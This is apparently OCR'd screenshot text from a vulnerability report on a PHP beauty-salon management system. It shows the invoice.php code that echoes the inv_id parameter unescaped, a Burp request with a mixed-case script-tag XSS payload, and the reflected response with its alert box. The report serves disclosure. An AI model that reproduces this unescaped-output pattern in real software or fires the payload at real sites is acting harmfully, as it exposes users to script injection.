 1 <?php
2 session_start();
3 require_once "includes/dbconnection.php";
4 $inv_id = isset($_GET['inv_id']) ? $con->real_escape_string($_GET['inv_id']) : null;
5 $qSql = "SELECT * FROM tblpayments ";
6 $qSql.= "LEFT JOIN tblcustomers ON tblpayments.cus_id = tblcustomers.ID ";
7 $qSql.= "WHERE tblpayments.pmnt_id = '{$inv_id}' ORDER BY tblpayments.id DESC";
8 $invInfo = $con->query($qSql)->fetch_assoc();
9 //echo "<pre>"; print_r($invInfo); echo "</pre>"; exit;
338 <table class="meta">
339 <tr>
340 <th><span>Invoice #</span></th>
341 <td><span><?= $inv_id ?></span></td>
342 </tr>
343 <tr>
1 × 2 × 5 × +
Send Cancel < > Target: http://192.168.190.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /Chic_Beauty_Salon_System/admin/invoice.php?inv_id=
<ScRiPt%20>alert(9137)</ScRiPt> HTTP/1.1
2 Referer: http://192.168.190.1/Chic_Beauty_Salon_System/
3 Cookie: PHPSESSID=a07dhd5r1liivmos7vev7nrmh3
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Host: 192.168.190.1
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render \n
Recipient
</h1>
335 <h4 style="margin-bottom: 1em">
Invoice To
</h4>
336 <address>
337 <p>
<br>
</p>
338 </address>
339 <table class="meta">
340 <tr>
341 <th>
<span>
Invoice #
</span>
</th>
342 <td>
<span>
<ScRiPt >
alert(9137)
</ScRiPt>
</span>
</td>
343 </tr>
344 <tr>
INSPECTOR
auty_Salon_System/admin/manage-services.php
--no-sandbox. S
192.168.190.1 says
9137
OK